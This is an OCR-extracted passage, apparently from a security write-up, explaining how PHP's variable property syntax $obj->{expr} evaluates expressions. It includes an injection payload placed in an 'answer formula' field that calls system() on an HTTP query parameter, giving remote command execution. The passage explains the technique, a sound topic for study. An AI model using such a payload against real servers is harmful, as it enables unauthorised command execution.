
are actually called that). Following the examples of
the PHP documentation, expressions like these are
possible:
$start
=
'b'
$end
=
'ar'
echo
$foo
->
{
$start
.
$end
} 
.
"
\n
"
This accesses the
property of the object
.
bar
$foo
So instead of the complicated expressions described
before we can just use an answer formula like the
following:
(
1
)
->
{
system
(
$_GET
[
chr
(
97
The expression in curly braces is evaluated in order
to find the referenced property, so all included
functions are called as well. In this case, the value of
the HTTP query parameter “
” (ASCII 0x61, or 97) is
a